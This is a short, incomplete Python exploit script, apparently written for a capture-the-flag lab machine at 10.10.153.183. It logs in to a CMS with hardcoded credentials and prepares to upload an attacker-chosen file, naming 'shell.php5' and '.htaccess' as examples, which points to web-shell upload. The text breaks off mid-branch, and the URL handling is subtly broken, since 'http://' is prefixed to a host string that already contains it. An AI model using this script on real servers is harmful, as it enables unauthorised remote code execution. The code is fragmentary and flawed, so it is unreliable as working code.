 host = "http://10.10.153.183/content"
username = "manager"
password = "Password123"
filename = input("Enter FileName (Example:.htaccess,shell.php5,index.html) : ")
file = {'upload[]': open(filename, 'rb')}
payload = {
    'user':username,
    'passwd':password,
    'rememberMe':''
}
with session() as r:
    login = r.post('http://' + host + '/as/?type=signin', data=payload)
    success = 'Login success'
    if login.status_code == 200:
        print("[+] Sending User&Pass...")
        if login.text.find(success) > 1:
            print("[+] Login Succssfully...")
        else: